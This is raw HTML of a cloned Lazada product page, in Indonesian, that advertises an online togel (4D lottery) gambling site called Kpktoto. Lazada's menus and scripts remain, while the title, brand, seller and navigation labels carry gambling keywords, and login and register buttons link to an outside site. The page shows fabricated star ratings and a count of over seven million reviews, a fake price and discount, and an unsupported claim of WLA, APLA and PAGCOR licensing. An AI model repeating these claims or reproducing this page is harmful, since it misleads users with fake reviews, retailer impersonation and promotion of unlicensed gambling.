                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"/pengharum-mobil/"},{"childCategoryName":"Jok & Trim","childCategoryUrl":"/shop-sarung-jok-aksesoris-kursi/"},{"childCategoryName":"Aksesoris Stir Mobil","childCategoryUrl":"/setir-mobil-dan-aksesoris/"},{"childCategoryName":"Persneling","childCategoryUrl":"/shop-automotive-shift-boots-knobs/"},{"childCategoryName":"Pedal","childCategoryUrl":"/shop-automotive-pedals-pedal-accessories/"},{"childCategoryName":"Spidometer & Pengukur","childCategoryUrl":"/alat-pengukur-kecepatan/"},{"childCategoryName":"Aksesoris Elektronik Interior","childCategoryUrl":"/shop-automotive-electrical-appliances/"},{"childCategoryName":"Aksesoris Interior Lainya","childCategoryUrl":"/shop-automotive-consoles-organizers/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_12_3">
                                        <a href="/aksesoris-eksterior-mobil/">
                                            <span>Aksesoris Exterior Mobil</span>
                                        </a>
                                        <script type="text" class="J_data_11_2">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Mobil","childCategoryUrl":"/penutup-mobil/"},{"childCategoryName":"Stiker & Emblems","childCategoryUrl":"/shop-stiker/"},{"childCategoryName":"Lis & Garnis","childCategoryUrl":"/shop-automotive-chrome-trim-accessories/"},{"childCategoryName":"Penutup Pelat Nomer","childCategoryUrl":"/shop-automotive-license-plate-covers-frames/"},{"childCategoryName":"Aksesoris Serbaguna","childCategoryUrl":"/shop-manajemen-kargo/"},{"childCategoryName":"Kaca Angin, Deflektor & Talang Air","childCategoryUrl":"/pelindung-dan-talang-air-mobil/"},{"childCategoryName":"Kaca & Aksesoris","childCategoryUrl":"/shop-automotive-exterior-mirrors/"},{"childCategoryName":"Spoiler, Sayap & Body Kit","childCategoryUrl":"/shop-automotive-spoilers-wings-styling-kits/"},{"childCategoryName":"Aksesoris Offroad","childCategoryUrl":"/shop-automotive-body-armor/"},{"childCategoryName":"Aksesoris Exterior Lainya","childCategoryUrl":"/shop-automotive-trailer-accessories/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_12_4">
                                        <a href="/shop-elektronik/">
                                            <span>Kamera Mobil, Audio &amp;Video</span>
                                        </a>
                                        <script type="text" class="J_data_11_3">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kamera Mobil & Aksesoris","childCategoryUrl":"/shop-kamera-mobil/"},{"childCategoryName":"Headunit","childCategoryUrl":"/shop-car-video-in-dash-navigation/"},{"childCategoryName":"Spiker","childCategoryUrl":"/shop-car-audio-speakers/"},{"childCategoryName":"Subwoofer","childCategoryUrl":"/shop-car-audio-subwoofers/"},{"childCategoryName":"Power, amplifier & Kapasitor Bank","childCategoryUrl":"/shop-car-audio-equalizers/"},{"childCategoryName":"GPS","childCategoryUrl":"/shop-motors-gps/"},{"childCategoryName":"Video, TV Aksesoris mobil","childCategoryUrl":"/shop-car-video/"},{"childCategoryName":"Aksesoris Audio & Video Lainya","childCategoryUrl":"/shop-audio-video-accessories/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_12_5">
                                        <a href="/shop-perawatan-mobil/">
                                            <span>Perawatan &amp;Pengkilat Mobil</span>
                                        </a>
                                        <script type="text" class="J_data_11_4">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"/pengharum-mobil/"},{"childCategoryName":"Pengkilat & Detailing Bodi","childCategoryUrl":"/shop-automotive-polishing-waxing-kits/"},{"childCategoryName":"Pelapis & Pembersih Kaca","childCategoryUrl":"/glass-care/"},{"childCategoryName":"Kompon & Penghilang Baret","childCategoryUrl":"/shop-automotive-polishing-rubbing-compounds/"},{"childCategoryName":"Cat Mobil","childCategoryUrl":"/shop-automotive-paints-primers/"},{"childCategoryName":"Perawatan Ban & Velg","childCategoryUrl":"/shop-automotive-tire-wheel-care/"},{"childCategoryName":"Perawatan Interior","childCategoryUrl":"/interior-care/"},{"childCategoryName":"Paket Perawatan Mobil","childCategoryUrl":"/shop-paket-perawatan-mobil/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_12_6">
                                        <a href="/roda-dan-ban/">
                                            <span>Ban &amp;Velg Mobil</span>
                                        </a>
                                        <script type="text" class="J_data_11_5">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Velg","childCategoryUrl":"/jual-roda/"},{"childCategoryName":"Ban","childCategoryUrl":"/jual-ban/"},{"childCategoryName":"Aksesoris Velg & Ban","childCategoryUrl":"/jual-aksesoris-roda-suku-cadang/"},{"childCategoryName":"Peralatan Velg & Ban","childCategoryUrl":"/shop-tire-parts-air-compressors-inflators/"},{"childCategoryName":"Servis & Pemasangan Velg, Ban","childCategoryUrl":"/shop-paket-ban-pelek/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_12_7">
                                        <a href="/oli-dan-pelumas/">
                                            <span>Oli &amp;Cairan Mobil</span>
                                        </a>
                                        <script type="text" class="J_data_11_6">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Mobil","childCategoryUrl":"/shop-automotive-oils/"},{"childCategoryName":"Aditif & Penguat Bensin","childCategoryUrl":"/shop-automotive-auto-oils-fluids-additives/"},{"childCategoryName":"Pendingin Mesin","childCategoryUrl":"/shop-automotive-antifreezes-coolants/"},{"childCategoryName":"Pembersih Mesin","childCategoryUrl":"/shop-automotive-cleaners/"},{"childCategoryName":"Oli Powersteering","childCategoryUrl":"/shop-automotive-power-steering-fluids/"},{"childCategoryName":"Cairan & Oli Lainnya","childCategoryUrl":"/shop-automotive-greases-lubricants/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_12_8">
                                        <a href="/shop-motorcycle-riding-gear/">
                                            <span>Perlengkapan Berkendara &amp;Helm</span>
                                        </a>
                                        <script type="text" class="J_data_11_7">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Helm","childCategoryUrl":"/helmets-automotive/"},{"childCategoryName":"Jaket & Pelindung","childCategoryUrl":"/jackets/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"/shop-motorcycle-riding-gear-gloves/"},{"childCategoryName":"Sepatu & Boot","childCategoryUrl":"/shop-motorcycle-riding-gear-footwear/"},{"childCategoryName":"Masker & Pelindung Wajah","childCategoryUrl":"/shop-motorcycle-riding-gear-face-masks/"},{"childCategoryName":"Kacamata Angin","childCategoryUrl":"/shop-motorcycle-riding-gear-eyewear/"},{"childCategoryName":"Peralatan Hujan","childCategoryUrl":"/shop-pakaian-hujan/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_12_9">
                                        <a href="/shop-motorcycle-parts-spares/">
                                            <span>Suku Cadang &amp;Peralatan Motor</span>
                                        </a>
                                        <script type="text" class="J_data_11_8">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam, LED & Rumah Lampu","childCategoryUrl":"/shop-penerangan/"},{"childCategoryName":"Rem & Suspensi","childCategoryUrl":"/shop-motorcycle-brakes-suspension/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"/moto-knalpot-system-pembuangan/"},{"childCategoryName":"Aki Motor & Aksesoris","childCategoryUrl":"/shop-moto-batteries-accessories/"},{"childCategoryName":"Kaca / Cermin","childCategoryUrl":"/shop-motorcycle-mirrors/"},{"childCategoryName":"Filter Motor","childCategoryUrl":"/shop-saringan-udara/"},{"childCategoryName":"Suku Cadang Bodi & Rangka","childCategoryUrl":"/shop-motorcycle-body-frame/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"/shop-motorcycle-drivetrain-transmission/"},{"childCategoryName":"Busi","childCategoryUrl":"/shop-busi-motor/"},{"childCategoryName":"Suku Cadang Motor Lainnya","childCategoryUrl":"/shop-motorcycle-stands-accessories/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_12_10">
                                        <a href="/shop-motorcycle-exterior-accessories/">
                                            <span>Aksesoris &amp;Elektronik Motor</span>
                                        </a>
                                        <script type="text" class="J_data_11_9">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Jok","childCategoryUrl":"/shop-sarung-jok/"},{"childCategoryName":"Stiker & Emblem","childCategoryUrl":"/shop-stiker-emblem/"},{"childCategoryName":"Pengukur","childCategoryUrl":"/shop-indikator/"},{"childCategoryName":"Aksesoris Elektronik","childCategoryUrl":"/shop-motorcycle-electronics/"},{"childCategoryName":"Pelindung Plat Nomor","childCategoryUrl":"/shop-frame-plat-nomor/"},{"childCategoryName":"Sarung Motor","childCategoryUrl":"/shop-motorcycle-covers/"},{"childCategoryName":"Windshield & Aksesoris","childCategoryUrl":"/shop-motorcycle-windshields-accessories/"},{"childCategoryName":"Bagasi Penyimpanan & Bantalan","childCategoryUrl":"/shop-motorcycle-luggage-saddlebags/"},{"childCategoryName":"Aksesoris & Elektronik Motor Lainny","childCategoryUrl":"/shop-motorcycle-racks/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_12_11">
                                        <a href="/shop-motorcycle-oils-fluids/">
                                            <span>Ban, Velg, Oli &amp;Cairan Motor</span>
                                        </a>
                                        <script type="text" class="J_data_11_10">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Motor","childCategoryUrl":"/shop-oli-mesin/"},{"childCategoryName":"Oli Rem Motor","childCategoryUrl":"/shop-motorcycle-brake-fluid/"},{"childCategoryName":"Oli Transmisi Motor","childCategoryUrl":"/shop-oligirboks/"},{"childCategoryName":"Pendingin Motor","childCategoryUrl":"/shop-coolant/"},{"childCategoryName":"Aditif & Penguat Bensin Motor","childCategoryUrl":"/shop-pembersih/"},{"childCategoryName":"Pelumas Motor","childCategoryUrl":"/shop-pelumas-dan-gemuk/"},{"childCategoryName":"Ban & Velg Motor","childCategoryUrl":"/jual-roda-ban-motor/"},{"childCategoryName":"Oli & Cairan Motor Lainnya","childCategoryUrl":"/shop-oli-shock-breaker/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_12_12">
                                        <a href="/mobil-motor/">
                                            <span>Kendaraan</span>
                                        </a>
                                        <script type="text" class="J_data_11_11">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mobil","childCategoryUrl":"/shop-mobil/"},{"childCategoryName":"Motor","childCategoryUrl":"/shop-sepeda-motor-skuter/"}]
                                                                
                                        </script>
                                    </li>
                                </ul>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
            <nav class="lzd-menu-labels" data-spm="menu">
                <a class="lzd-menu-labels-item" href="http://www.thestartupplaybook.com/">
                    <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon"></span>
                    <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-LazMall">&#xe629;</i>-->
                    <span class="lzd-menu-labels-item-text">BO Resmi Kpktoto</span>
                </a>
                <a class="lzd-menu-labels-item" href="http://www.thestartupplaybook.com/">
                    <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon"></span>
                    <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-MobileTop1">&#xe768;</i>-->
                    <span class="lzd-menu-labels-item-text">Togel Online</span>
                </a>
                <a class="lzd-menu-labels-item" href="http://www.thestartupplaybook.com/">
                    <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon"></span>
                    <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-Vouchers">&#xe76a;</i>-->
                    <span class="lzd-menu-labels-item-text">BO Resmi KpkTogel Online</span>
                </a>
                <a class="lzd-menu-labels-item" href="http://www.thestartupplaybook.com/">
                    <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon"></span>
                    <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-Categories">&#xe765;</i>-->
                    <span class="lzd-menu-labels-item-text">Bandar Togel Online</span>
                </a>
            </nav>
        </div>
    </div>
</div>
</div></div><script>
    function generateUUID() {
        var d = new Date().getTime();
        var uuid = "xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g, function(c) {
            var r = (d + Math.random() * 16) % 16 | 0;
            d = Math.floor(d / 16);
            return (c == "x" ? r : (r & 0x7) | 0x8).toString(16);
        });
        return uuid;
    }
    var lzdDocCookies = {
        getItem: function(sKey) {
            return decodeURIComponent(document.cookie.replace(new RegExp("(?:(?:^|.*;)s*" + encodeURIComponent(sKey).replace(/[-.+*]/g, "$&") + "s*=s*([^;]*).*$)|^.*$"), "$1")) || null;
        },
        setItem: function(sKey, sValue, vEnd, sPath, sDomain, bSecure) {
            if (!sKey || /^(?:expires|max-age|path|domain|secure)$/i.test(sKey)) {
                return false;
            }
            var sExpires = "";
            var exdate = new Date();
            exdate.setDate(exdate.getDate() + vEnd);
            sExpires = ";expires=" + exdate.toGMTString();
            document.cookie = encodeURIComponent(sKey) + "=" + encodeURIComponent(sValue) + sExpires + (sDomain ? "; domain=" + sDomain : "") + (sPath ? "; path=" + sPath : "; path=/") + (bSecure ? "; secure" : "");
            return true;
        },
        hasItem: function(sKey) {
            if (!sKey) {
                return false;
            }
            return new RegExp("(?:^|;s*)" + encodeURIComponent(sKey).replace(/[-.+*]/g, "$&") + "s*=").test(document.cookie);
        },
        removeItem: function(sKey, sPath, sDomain) {
            if (!this.hasItem(sKey)) {
                return false;
            }
            document.cookie = encodeURIComponent(sKey) + "=; expires=Thu, 01 Jan 1970 00:00:00 GMT" + (sDomain ? "; domain=" + sDomain : "") + (sPath ? "; path=" + sPath : "; path=/");
            return true;
        },
    };
    var LZD_HOST_ARRAY = [".lazada.co.id", ".lazada.com.my", ".lazada.com.ph", ".lazada.sg", ".lazada.co.th", ".lazada.vn", ".daraz.com.bd", ".daraz.lk", ".shop.com.mm", ".daraz.com.np", ".daraz.pk", ".lazada.test"];
    var currentDomain = ".lazada.sg";
    var UUID = generateUUID();
    var t_uid = lzdDocCookies.getItem("t_uid");
    var anon_uid = lzdDocCookies.getItem("anon_uid");
    for (var i = 0; i < LZD_HOST_ARRAY.length; i++) {
        if (window.location.host.indexOf(LZD_HOST_ARRAY[i]) > -1) {
            currentDomain = LZD_HOST_ARRAY[i];
        }
    }
    if (!lzdDocCookies.getItem("lzd_cid")) {
        lzdDocCookies.setItem("lzd_cid", UUID, 365, null, currentDomain);
    }
    if (!lzdDocCookies.getItem("t_uid")) {
        if (anon_uid) {
            lzdDocCookies.setItem("t_uid", anon_uid, 365, null, currentDomain);
        } else {
            lzdDocCookies.setItem("t_uid", UUID, 365, null, currentDomain);
        }
    }
</script>
</div></div><input type="hidden" id="header-pc-config" value='{"voyagerVersion":"2","voyagerEnv":"product","assetsRefactor":false,"regionID":"ID","language":"id","react":false,"needUmid":false,"channel":"pdp","customName":"default","version":{"nav":"5.2.32","search":"0.4.11","menu":"5.0.45","menuNav":"5.0.73","suffix":""},"needRetCode":true,"retCodePageName":"","hideCategory":true,"needReact":false,"thymeleaf":true,"grayFilter":{"TH":false,"SG":false,"MY":false,"ID":false,"PH":false,"VN":false},"isHomePage":false,"isMiniHeader":false,"java":true}'/>
<!-- Floating Cart UMD -->
<script>
    window.__LIB_CART_SCENE__ = "pdp";
    window.__LIB_CART_VERSION__ = "1.0.16";
    window.__LIB_CART_ASSETS_ENV__ = "product";
</script>
<!-- <script src="https://g.lazcdn.com/g/code/npm/@ali/multimod-lzd-trade__cart/1.0.16/lib-cart/index.umd.es5.production.js" crossorigin="anonymous"></script> -->
<!-- PC Login / Signup Popup UMD -->
<!-- online version -->
<script>
    window.__LIB_LOGIN_SIGNUP_POPUP_VERSION__ = "0.0.4";
</script>
<!-- <script src="https://g.lazcdn.com/g/code/npm/@ali/multimod-lzd-member__signup-login-pop/0.0.4/lib-signuppop/index.umd.es5.production.js" crossorigin="anonymous"></script> -->
<div id="container" style="visibility: visible;">
    <div class="background-rm">
        <div class="bg-side bg-left"></div>
        <div class="bg-side bg-right"></div>
    </div>
    <div id="pdp-nav">
        <div>
            <div>
                <style>
                    .breadcrumb_list {
                        width: 1188px;
                        height: 48px;
                        border-bottom: 1px solid #eff0f5;
                        margin: 0 auto;
                        overflow: hidden;
                        text-overflow: ellipsis;
                    }

                    .breadcrumb_list_empty {
                        height: 0;
                        border: none;
                        overflow: hidden;
                    }

                    .breadcrumb_list .breadcrumb {
                        padding-left: 0;
                        margin-left: -4px;
                        height: 48px;
                        vertical-align: middle;
                        display: inline-block;
                        white-space: nowrap;
                    }

                    .breadcrumb_list .breadcrumb .breadcrumb_item {
                        position: relative;
                        display: table-cell;
                        vertical-align: middle;
                        font-size: 13px;
                        font-weight: 300;
                        height: 48px;
                    }

                    .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text {
                        vertical-align: middle;
                        padding: 0;
                        margin: 0;
                        line-height: 100%;
                        display: inline-block;
                        font-weight: 300;
                    }

                    .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_item_anchor {
                        display: inline-block;
                        vertical-align: middle;
                        color: #fff;
                        padding: 0 4px;
                        font-size: 14px;
                        font-family: Roboto-Regular, Helvetica, Arial, sans-serif;
                        max-width: 200px;
                        white-space: nowrap;
                        line-height: 16px;
                        overflow: hidden;
                        text-overflow: ellipsis;
                    }

                    .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_item_anchor_last {
                        color: #fff;
                        max-width: none;
                        height: 16px;
                        line-height: 16px;
                        white-space: normal;
                    }

                    .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_right_arrow {
                        background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 18 18' fill='none'%3E%3Cg opacity='0.85'%3E%3Cpath d='M5.99414 3.83203L7.57617 2.25L14.2559 9L7.57617 15.75L5.99414 14.168L11.1797 9L5.99414 3.83203Z' fill='%23ffffff'/%3E%3C/g%3E%3C/svg%3E");
                        background-repeat: no-repeat;
                        background-size: contain;
                        display: inline-block;
                        width: 16px;
                        height: 16px;
                        vertical-align: middle;
                    }
                </style>
                <div data-spm="breadcrumb" id="J_breadcrumb_list" class="breadcrumb_list">
                    <ul class="breadcrumb" id="J_breadcrumb">
                        <li class="breadcrumb_item">
                            <span class="breadcrumb_item_text">
                                <a title="Togel Online" href="http://www.thestartupplaybook.com/" class="breadcrumb_item_anchor">
                                    <span>Togel Online</span>
                                </a>
                                <div class="breadcrumb_right_arrow"></div>
                            </span>
                        </li>
                        <li class="breadcrumb_item">
                            <span class="breadcrumb_item_text">
                                <span class="breadcrumb_item_anchor breadcrumb_item_anchor_last">Kpktoto Online # Link Alternatif Agen Toto Togel 4D Terpercaya 1 Juta</span>
                            </span>
                        </li>
                    </ul>
                </div>
                <script>
                    function htmlEncodePdp(input) {
                        var el = document.createElement("div");
                        el.innerText = input;
                        return el.innerHTML;
                    }
                    window.LZD = window.LZD || {};
                    window.LZD.updateBreadcrumb = function(list) {
                        if (!list || !list instanceof Array) {
                            return;
                        }
                        var parentNode = document.getElementById("J_breadcrumb");
                        while (parentNode.hasChildNodes()) {
                            parentNode.removeChild(parentNode.firstChild);
                        }
                        var size = list.length;
                        for (var i = 0; i < size; i++) {
                            var item = list[i];
                            item.title = htmlEncodePdp(item.title);
                            var liNode = document.createElement("li");
                            liNode.className = "breadcrumb_item";
                            if (i === size - 1) {
                                liNode.innerHTML = '<span class="breadcrumb_item_text">' + '<span class="breadcrumb_item_anchor breadcrumb_item_anchor_last">' + item.title + "</span>" + "</span>";
                            } else {
                                if (item.url) {
                                    item.url = window.location.host.indexOf("h5.lazada.") > -1 ? item.url.replace("www.lazada.", "h5.lazada.") : item.url;
                                }
                                liNode.innerHTML = '<span class="breadcrumb_item_text">' + '<a title="' + item.title + '" href="' + item.url + '" class="breadcrumb_item_anchor">' + "<span>" + item.title + "</span>" + "</a>" + '<div class="breadcrumb_right_arrow"></div>' + "</span>";
                            }
                            parentNode.appendChild(liNode);
                        }
                        var breadcrumbListNode = document.getElementById("J_breadcrumb_list");
                        var cls = breadcrumbListNode.className;
                        if (size === 0) {
                            if (cls.indexOf("breadcrumb_list_empty") < 0) {
                                breadcrumbListNode.className = "breadcrumb_list_empty";
                            }
                        } else {
                            breadcrumbListNode.className = "breadcrumb_list";
                        }
                    }
                    ;
                </script>
            </div>
        </div>
    </div>
    <div id="root" class="pdp-block" data-reactroot="">
        <div id="module_core" class="pdp-block module">
            <p></p>
        </div>
        <div id="block-r3bZB9J63C" class="pdp-block pdp-block_group_buy_tip">
            <div id="module_group_buy_tip" class="pdp-block module"></div>
        </div>
        <div id="block-9uUVSSMxTb" class="pdp-block pdp-block__main-information">
            <div id="block-W59OjAyxSy" class="pdp-block pdp-block__gallery">
                <div id="module_item_gallery_1" class="pdp-block module">
                    <div class="item-gallery" data-spm="gallery">
                        <div class="gallery-preview-panel">
                            <div class="gallery-preview-panel__content">
                                <img class="pdp-mod-common-image gallery-preview-panel__image" src="https://res.cloudinary.com/f0ustf0ur/image/upload/v1751198780/kpktoto_6_g1yjtq.png"/>
                            </div>
                            <p style="text-align: center;">
                                <a href="https://kapeka.it.com/thestartupplaybook/" rel="nofollow">
                                    <img style="width: 77%;" src="https://res.cloudinary.com/f0ustf0ur/image/upload/v1750769316/daftar-kpktoto_rc9jnl.webp">
                                </a>
                            </p>
                        </div>
                    </div>
                </div>
            </div>
            <div id="block-n8THsmEaVS" class="pdp-block pdp-block__main-information-detail">
                <div id="block-6QhDn4z1db" class="pdp-block">
                    <div id="block-ssuYrXSucaM" class="pdp-block pdp-block__product-detail">
                        <div class="header-title">
                            <div class="left">
                                <div id="module_flash_sale" class="pdp-block module"></div>
                                <div id="module_crazy_deal" class="pdp-block module"></div>
                                <div id="module_redmart_top_promo_banner" class="pdp-block module"></div>
                                <div id="module_product_title_1" class="pdp-block module">
                                    <div class="pdp-product-title">
                                        <div class="pdp-mod-product-badge-wrapper">
                                            <h1 class="pdp-mod-product-badge-title">Kpktoto Online # Link Alternatif Agen Toto Togel 4D Terpercaya 1 Juta</h1>
                                        </div>
                                    </div>
                                </div>
                                <div id="module_pre-order-tag" class="pdp-block module"></div>
                                <div id="block-C7wdxsrWYA0" class="pdp-block pdp-block__rating-questions-summary">
                                    <div id="block-qkzkCPtx4vZ" class="pdp-block pdp-block__rating-questions">
                                        <div id="module_product_review_star_1" class="pdp-block module">
                                            <div class="pdp-review-summary">
                                                <div class="container-star pdp-review-summary__stars pdp-stars_size_s">
                                                    <img class="star" src="https://cdn.lazadapro.co/lazada/i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/>
                                                    <img class="star" src="https://cdn.lazadapro.co/lazada/i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/>
                                                    <img class="star" src="https://cdn.lazadapro.co/lazada/i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/>
                                                    <img class="star" src="https://cdn.lazadapro.co/lazada/i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/>
                                                    <img class="star" src="https://cdn.lazadapro.co/lazada/i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/>
                                                </div>
                                                <a class="pdp-link pdp-link_size_s pdp-link_theme_blue pdp-review-summary__link" data-spm-anchor-id="a2o4j.pdp_revamp.0.0">7.415.236 Penilaian</a>
                                            </div>
                                        </div>
                                    </div>
                                    <div id="block-ztlO6gvyRIv" class="pdp-block pdp-block__share">
                                        <div id="block--PRjoF98du4" class="pdp-block" style="display: inline-block; width: 24px; height: 54px;">
                                            <div id="module_product_share_1" class="pdp-block module"></div>
                                        </div>
                                        <div id="block-7fC8S_Z8DDj" class="pdp-block" style="display: inline-block;">
                                            <div id="module_product_wishlist_1" class="pdp-block module">
                                                <p></p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div id="module_product_brand_1" class="pdp-block module">

                                    <div class="pdp-product-brand">
                                        <span class="pdp-product-brand__name">Merek
                                        <!-- -->
                                        :
                                        <!-- -->
                                        </span>
                                        <a class="pdp-link pdp-link_size_s pdp-link_theme_blue pdp-product-brand__brand-link" title="BO Resmi Kpktoto" href="http://www.thestartupplaybook.com/">BO Resmi Kpktoto</a>
                                        <!-- <div class="pdp-product-brand__divider"></div> -->
										
                                        <div class="pdp-product-price" bis_skin_checked="1">
                                            <a href="https://kapeka.it.com/thestartupplaybook/" target="_blank" rel="nofollow">
                                                <button class="login-kpk">
                                                    <span class="pdp-button-text">
                                                        <span class="">LOGIN</span>
                                                    </span>
                                                </button>
                                            </a>
                                            <a href="https://kapeka.it.com/thestartupplaybook/" target="_blank" rel="nofollow">
                                                <button class="add-to-cart-buy-now-btn">
                                                    <span class="pdp-button-text">
                                                        <span class="">DAFTAR</span>
                                                    </span>
                                                </button>
                                            </a>
                                            <form method="post" action="">
                                                <input name="buyParams" type="hidden" value='{"items":[{"itemId":"3642482616","skuId":"6108584955","quantity":1,"attributes":null}]}'/>
                                            </form>
                                        </div>
                                    </div>
                                </div>
                                <div id="module_product_attrs" class="pdp-block module"></div>
                                <div id="block-cKVxLtoIbl2" class="pdp-block module"></div>
                            </div>
                            <div class="right">
                                <div id="block-O-HF3LN4YVI" class="pdp-block pdp-block__delivery-seller">
                                    <div id="module_seller_delivery" class="pdp-block module">
                                        <div data-spm="delivery_options" data-nosnippet="true"></div>
                                    </div>
                                    <div id="module_redmart_delivery" class="pdp-block module"></div>
                                    <div id="module_seller_warranty" class="pdp-block module"></div>
                                    <div id="module_guide_app" class="pdp-block module"></div>
                                    <div id="module_redmart_service" class="pdp-block module"></div>
                                    <div id="module_seller_info" class="pdp-block module">
                                        <div class="seller-container" data-spm="seller">
                                            <div class="seller-name">
                                                <div class="seller-name__wrapper">
                                                    <div class="seller-name__title">Dijual oleh</div>
                                                    <div class="seller-name__detail" data-spm="seller">
                                                        <a href="http://www.thestartupplaybook.com/" class="pdp-link pdp-link_size_l pdp-link_theme_black seller-name__detail-name"> Togel Online
                                                                </a>
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="pdp-seller-info-pc"></div>
                                        </div>
                                    </div>
                                    <div id="module_redmart_seller_info" class="pdp-block module"></div>
                                </div>
                            </div>
                        </div>
                        <div id="module_product_price_1" class="pdp-block module">
                            <div class="pdp-mod-product-price">
                                <div class="site-description">
                                    <div style="font-family: Arial, sans-serif; line-height: 1.6; background: #00000129; padding: 20px; border-radius: 10px; text-align: center; color: #161616;">
                                    <h1 style="text-align: center;">Kpktoto Online # Link Alternatif Agen Toto Togel 4D Terpercaya 1 Juta</h1>
                                    <p style="text-align: justify;"><p>Kptkoto adalah website togel online resmi dari WLA, APLA, dan PAGCOR. Login di Kpktoto makin mudah menang, makin mudah wede besar juga.</p>
                                    <a href="//www.dmca.com/Protection/Status.aspx?ID=46c4cdab-6c07-4e9b-9d68-35e022a58cf8" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/dmca_protected_6_120.png?ID=46c4cdab-6c07-4e9b-9d68-35e022a58cf8"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>

                                </div>
                                <div class="pdp-product-price" bis_skin_checked="1">
                                    <span class="notranslate pdp-price pdp-price_type_normal pdp-price_color_orange pdp-price_size_xl" data-spm-anchor-id="a2o4j.pdp_revamp.0.i0.241073bdUG5ius">Rp 7.200,-</span>
                                    <div class="origin-block" bis_skin_checked="1">
                                        <span class="notranslate pdp-price pdp-price_type_deleted pdp-price_color_lightgray pdp-price_size_xs">Rp 34.500,00,-</span>
                                        <span class="pdp-product-price__discount">-79%</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div id="module_redmart_product_price" class="pdp-block module"></div>
                        <div id="module_promotion_tags" class="pdp-block module"></div>
                        <div id="module_installment" class="pdp-block module"></div>
                        <div id="module_quantity-input" class="pdp-block module">
                            <div class="pdp-mod-product-info-section sku-quantity-selection" bis_skin_checked="1">
                                <h6 class="section-title">Kuantitas</h6>
                                <div class="section-content" bis_skin_checked="1">
                                    <div class="next-number-picker next-number-picker-inline" bis_skin_checked="1">
                                        <div class="next-number-picker-handler-wrap" bis_skin_checked="1">
                                            <a unselectable="unselectable" class="next-number-picker-handler next-number-picker-handler-up">
                                                <span unselectable="unselectable" class="next-number-picker-handler-up-inner">
                                                    <i class="next-icon next-icon-add next-icon-medium"></i>
                                                </span>
                                            </a>
                                            <a unselectable="unselectable" class="next-number-picker-handler next-number-picker-handler-down next-number-picker-handler-down-disabled">
                                                <span unselectable="unselectable" class="next-number-picker-handler-down-inner">
                                                    <i class="next-icon next-icon-minus next-icon-medium"></i>
                                                </span>
                                            </a>
                                        </div>
                                        <div class="next-number-picker-input-wrap" bis_skin_checked="1">
                                            <span class="next-input next-input-single next-input-medium next-number-picker-input">
                                                <input min="1" max="5" step="1" autocomplete="off" type="text" height="100%" value="1"/>
                                            </span>
                                        </div>
                                    </div>
                                    <span class="quantity-content-default"></span>
                                </div>
                            </div>
                        </div>
